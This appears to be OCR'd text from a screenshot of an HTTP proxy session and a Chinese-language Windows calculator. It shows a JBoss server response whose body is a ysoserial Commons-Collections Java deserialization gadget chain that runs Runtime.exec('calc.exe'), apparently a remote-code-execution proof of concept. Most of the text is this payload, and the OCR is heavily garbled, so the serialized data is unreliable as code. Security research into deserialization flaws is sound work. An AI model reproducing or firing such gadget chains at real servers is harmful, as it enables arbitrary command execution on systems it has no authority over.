 1717 http:/ POST ✓ ✓ 200 3303 script 218.17.224.174 JSESSIONID=... 10:41:22 1... 80
Request Original response Edited response
Raw Headers Hex
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=A8352C53295F9F0B947CBB5E615CF712; Path=/
Content-Type: application/x-serialization
Date: Wed, 18 Jul 2018 02:41:24 GMT
Set-Cookie: G_BSP_CLIENT_CNSZ17=BSP_CLIENT_CNSZ17_JBOSS_231_57; Path=/
Connection: close
Via: 1.1 ID-0314217205162652 uproxy-5
Content-Length: 3587
sr 2sun.reflect.annotation.AnnotationInvocationHandlerU ~ L memberValuest java/lang/Class;xps} java.util.Mapxr java.lang.reflect.Proxy '
C L ht %Ljava/lang/reflect/InvocationHandler;xpsq ~ sr *org.apache.commons.collec L factoryt ,Lorg/apache/commons/collections/Transformer;xpsr :org.apache.commons.collections.functors.ChainedTransformer0 (z
[ iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons. xp sr ;org.apache.commons.collections.functors.ConstantTransformerXv A L
iConstantt Ljava/lang/Object;xpvr 7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter commons.collections.functors.InstantiateTransformer4 ; [ iArgst [Ljava/lang/Object;[ iParamTypest [Ljava/lang/Clas
;xpur [Ljava.lang.Object; X s)l xp sr :com.sun.org.apache.xalan.internal.xsltc. I _indentNumberI _transletIndex[
_bytecodest [[B[ _classq ~ L _namet Ljava/lang/String;L _outputPropertiest Ljava/util/Properties;xp ur [[BK gg 7 xp ur [B T xp 2 9
" 7 % & serialVersionUID J ConstantValue
> <init> ()V Code LineNumberTable LocalVariableTable this StubTransletPayload InnerClasses 5Lysoserial/payloads/util/Gadgets$StubTransletPayload;
transform r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V document -Lcom/sun/org/apache/xalan/internal/xsltc/DOM; handlers B[Lcom/sun/org/apache/xml/internal/serializer/SerializationH
andler;
Exceptions ' (Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V iterator 5Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator; handl
er ALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
SourceFile Gadgets.java
( 3ysoserial/payloads/util/Gadgets$StubTransletPayload @com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet java/io/Serializable 9com/sun/org/apache/xalan/internal/xsltc/TransletException ysoserial/payloads/util/Gadgets <clini
t> java/lang/Runtime *
getRuntime ()Ljava/lang/Runtime; , -
+ . calc.exe 0 exec '(Ljava/lang/String;)Ljava/lang/Process; 2 3
+ 4 StackMapTable ysoserial/Pwner782441677391974 Lysoserial/Pwner782441677391974; !
/ * . 8 ? 3
8 I
7 * 8 ) $ L / 1 5W 6 !
# uq ~ # 2
serialVersionUID J ConstantValue q i <mG <init> ()V Code LineNumberTable LocalVariableTable this Foo InnerClasses %Lysoserial/payloads/util/Gadgets$Foo;
SourceFile Gadgets.java
#ysoserial/payloads/util/Gadgets$Foo java/lang/Object java/io/Serializable ysoserial/payloads/util/Gadgets !
/ * ;
pt Pwnrpw xur [Ljava.lang.Class; Z xp vr javax.xml.transform.Templates xpsr java.util.HashMap ` F
loadFactorI thresholdxp?@ w xxvr java.lang.Override xpq ~ .